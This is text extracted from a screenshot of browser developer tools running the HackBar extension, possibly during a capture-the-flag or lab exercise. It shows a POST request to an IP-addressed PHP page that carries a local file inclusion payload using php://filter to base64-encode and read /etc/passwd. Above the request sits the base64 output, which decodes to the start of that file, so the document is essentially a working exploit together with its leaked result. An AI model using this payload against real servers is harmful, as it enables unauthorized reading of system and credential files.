 File contents:
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgp
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://156.238.233.111:8080/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
file=php://filter/convert.base64-encode/resource=/etc/passwd
Name
Upgrade-Insecure-Requests
Value
1
Name
Value